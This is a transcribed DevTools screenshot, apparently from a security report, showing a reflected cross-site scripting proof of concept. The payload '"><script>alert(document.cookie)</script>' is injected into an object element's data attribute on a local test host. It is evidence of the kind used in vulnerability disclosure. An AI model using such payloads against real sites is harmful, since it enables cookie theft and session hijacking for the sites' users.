 DevTools is now available in French Don't show again Always match Chrome's language Switch DevTools to French
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
<header id="header"> … </header>
<!-- Main -->
<section id="main" class="wrapper">
<div class="container" style="margin-top:75px">
<center> … </center>
<table style="margin-top:-68px;">
<tbody>
<tr style="background-color:transparent;border:none;">
<td style="vertical-align:middle;">
<object data=""><script>alert(document.cookie)</script>">
… #document (http://192.168.1.27/%22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E) == $0
<!DOCTYPE html>
<html class="global xlarge large medium small xsmall"> scroll
<head>
<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1">
<style type="text/css"> … </style>
<style type="text/css">
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
</style>
<meta name="viewport" content="initial-scale=1">
<title>404 Not Found</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="description" content>
<meta name="keywords" content>
<!--[if lte IE 8]><script src="js/html5shiv.js"></script><![endif]-->
<script src="/js/jquery.min.js"></script>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
<link rel="stylesheet" type="text/css" href="css/style.css">
<link rel="stylesheet" type="text/css" href="css/style-xlarge.css">
<link rel="stylesheet" type="text/css" href="css/style-large.css">
<link rel="stylesheet" type="text/css" href="css/style-medium.css">
<link rel="stylesheet" type="text/css" href="css/style-small.css">
<link rel="stylesheet" type="text/css" href="css/style-xsmall.css">
<script src="/js/skel.min.js"></script>